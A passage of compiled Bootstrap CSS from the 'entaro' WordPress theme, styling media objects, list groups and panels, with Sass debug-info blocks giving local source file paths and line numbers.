  vertical-align: top;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\0000327}}
.media-middle {
  vertical-align: middle;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\0000331}}
.media-bottom {
  vertical-align: bottom;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\0000336}}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_media\.scss}line{font-family:\0000344}}
.media-list {
  padding-left: 0;
  list-style: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000310}}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000321}}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000331}}
.list-group-item:first-child {
  border-top-right-radius: 12px;
  border-top-left-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000334}}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 12px;
  border-bottom-left-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000340}}
.list-group-item > .badge {
  float: right;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000343}}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000354}}
a.list-group-item {
  color: #555;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000357}}
a.list-group-item .list-group-item-heading {
  color: #333;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000362}}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000372}}
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000379}}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000382}}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000388}}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #0e1427;
  border-color: #0e1427;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\0000397}}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\00003102}}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #4561bc;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\000034}}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000311}}
a.list-group-item-success {
  color: #3c763d;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000314}}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000318}}
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000323}}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\000034}}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000311}}
a.list-group-item-info {
  color: #31708f;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000314}}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000318}}
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000323}}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\000034}}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000311}}
a.list-group-item-warning {
  color: #8a6d3b;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000314}}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000318}}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000323}}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\000034}}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000311}}
a.list-group-item-danger {
  color: #a94442;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000314}}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000318}}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_list-group\.scss}line{font-family:\0000323}}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\00003124}}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_list-group\.scss}line{font-family:\00003128}}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\000037}}
.panel {
  margin-bottom: 25px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 12px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000316}}
.panel-body {
  padding: 15px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000314}}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_clearfix\.scss}line{font-family:\0000319}}
.panel-body:after {
  clear: both;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000322}}
.panel-heading {
  padding: 25px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 11px;
  border-top-left-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000327}}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000333}}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 18px;
  color: inherit;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000339}}
.panel-title > a {
  color: inherit;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000345}}
.panel-footer {
  padding: 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000359}}
.panel > .list-group {
  margin-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000362}}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000369}}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 11px;
  border-top-left-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000376}}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 11px;
  border-bottom-left-radius: 11px;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000385}}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000389}}
.list-group + .panel-footer {
  border-top-width: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\0000399}}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003105}}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 11px;
  border-top-left-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003112}}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003116}}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003124}}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 11px;
  border-bottom-left-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003131}}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003135}}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 11px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003142}}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003146}}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003150}}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003157}}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003161}}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003170}}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003179}}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003186}}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003198}}
.panel-group {
  margin-bottom: 25px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003202}}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 12px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003205}}
.panel-group .panel + .panel {
  margin-top: 8px;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003210}}
.panel-group .panel-heading {
  border-bottom: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003212}}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003216}}
.panel-group .panel-footer {
  border-top: 0;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003218}}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003226}}
.panel-default {
  border-color: #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\000036}}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000311}}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000314}}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000320}}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003229}}
.panel-primary {
  border-color: #0e1427;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\000036}}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #0e1427;
  border-color: #0e1427;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000311}}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #0e1427;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000314}}
.panel-primary > .panel-heading .badge {
  color: #0e1427;
  background-color: #fff;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\0000320}}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #0e1427;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_panels\.scss}line{font-family:\00003232}}
.panel-success {
  border-color: #d6e9c6;
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/mixins\/_panels\.scss}line{font-family:\000036}}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
